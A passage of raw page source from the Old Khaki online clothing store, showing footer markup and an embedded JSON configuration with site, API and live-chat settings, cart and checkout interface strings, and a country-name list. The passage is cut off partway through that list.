src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-3yryu2"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css l97n3j">.css-l97n3j{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-l97n3j{text-align:center;}}</style><p class="chakra-text css-l97n3j">© <!-- -->2026<!-- --> <!-- -->Old Khaki<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"2a100f93-cc7e-446a-bff3-ee91417008b8","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"OK","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.oldkhaki.co.za","customAppOrigin":"https:\u002F\u002Fwww.oldkhaki.co.za","gtmTag":"GTM-N8HNS822","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.store\u002FSites-OK-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Old_Khaki_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWOldKhakiEnhancedBot1751514531173","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#000000","liveChatWaTitle":"Welcome to Old Khaki","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"OK"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-OK","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.oldkhaki.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and 